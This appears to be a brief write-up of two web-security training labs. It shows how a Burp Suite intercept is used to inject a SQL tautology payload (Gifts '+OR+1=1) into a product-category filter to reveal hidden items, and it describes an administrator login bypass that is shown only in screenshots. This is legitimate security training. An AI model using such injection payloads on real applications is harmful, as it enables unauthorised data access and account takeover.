

**Lab : SQL injection vulnerability in WHERE clause allowing retrieval of hidden data**



Performing SQL injection attack that causes the application to display one or more unreleased products

Copying the Link Provided from lab Environment

<https://0aaa008c040a64428431e2f200a50036.web-security-academy.net/>

Turning Intercept ON



**Opening the inbuild browser of burp and pasting the link  
**

Before SQL Injection number of products



**On Clicking Filter Food & Drinks   
**

**Editing the filter category**  Gifts '+OR+1=1—

After forwarding the request we can see the gits category and there products which was hidden before  


**Lab: SQL injection vulnerability allowing login bypass**

This lab contains a SQL injection vulnerability in the login function.

To solve the lab, perform a SQL injection attack that logs in to the application as the administrator user.

Home Page   


**Before**

Login   


**After**Custom Username and password

**  
Logged In  
